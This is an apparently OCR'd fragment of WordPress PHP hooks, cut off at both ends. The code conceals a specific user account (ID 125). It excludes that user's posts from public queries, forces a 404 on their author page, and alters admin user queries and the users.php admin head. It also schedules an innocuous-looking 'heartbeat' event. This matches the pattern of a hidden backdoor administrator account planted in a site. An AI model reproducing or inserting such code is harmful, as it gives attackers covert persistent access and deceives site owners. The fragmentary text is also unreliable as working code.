
); return $args; }, 10, 2 ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 125 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {